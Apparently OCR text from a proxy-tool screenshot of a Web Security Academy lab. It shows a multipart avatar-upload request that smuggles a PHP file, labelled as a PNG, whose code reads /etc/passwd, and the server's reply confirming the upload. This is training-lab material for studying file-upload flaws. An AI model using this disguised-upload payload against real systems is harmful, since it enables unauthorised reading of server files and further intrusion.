 Send
Cancel
< ▾
> ▾
Request
Pretty Raw Hex
\n
1 POST /my-account/avatar HTTP/1.1
2 Host: 0a09001b037378d1c340c5240047000e.web-security-academy.net
3 Cookie: session=pgXZMQWGcfzMLRxWNZnx42mXpdTyNEHC
4 Content-Length: 451
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0a09001b037378d1c340c5240047000e.web-security-academy.net
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarypT9LSMVRq0q0kkdq
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/110.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a09001b037378d1c340c5240047000e.web-security-academy.net/my
-account
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 ------WebKitFormBoundarypT9LSMVRq0q0kkdq
24 Content-Disposition: form-data; name="avatar"; filename="expolit.php
"
25 Content-Type: image/png
26
27 <?php echo file_get_contents('/etc/passwd'); ?>
28 ------WebKitFormBoundarypT9LSMVRq0q0kkdq
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundarypT9LSMVRq0q0kkdq
33 Content-Disposition: form-data; name="csrf"
34
35 0V9jAe3n3kflmgp5ShE0UlVSukOuKy7U
36 ------WebKitFormBoundarypT9LSMVRq0q0kkdq--
Search...
0 matches
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 01 Mar 2023 08:47:32 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 132
9
10 The file avatars/expolit.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Search...